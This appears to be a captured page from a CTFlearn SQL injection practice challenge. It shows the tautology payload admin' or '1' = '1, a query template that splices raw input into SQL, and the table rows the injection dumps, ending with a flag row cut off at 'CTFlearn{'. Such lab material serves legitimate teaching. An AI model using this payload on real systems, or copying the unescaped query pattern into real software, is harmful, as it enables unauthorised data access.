 You know what to do
Input:
admin' or '1' = '1
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = 'admin' or '1' = '1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii